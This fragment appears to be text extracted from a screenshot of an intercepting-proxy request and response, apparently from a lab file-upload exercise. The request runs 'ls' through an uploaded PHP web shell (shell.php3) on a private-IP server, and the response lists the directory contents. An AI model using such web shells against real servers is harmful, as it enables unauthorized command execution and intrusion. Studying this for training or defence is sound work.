 Request
Pretty Raw Hex \n
1 GET /admin/uploads/shell.php3?cmd=ls HTTP/1.1
2 Host: 192.168.43.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dsauftbfs0d7nk83gnsfknsjd6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Jun 2023 13:46:16 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze14
5 Vary: Accept-Encoding
6 Content-Length: 53
7 Connection: close
8 Content-Type: text/html
9
10 cthulhu.png
11 hacker.png
12 ruby.jpg
13 shell.php3
14 shell.php3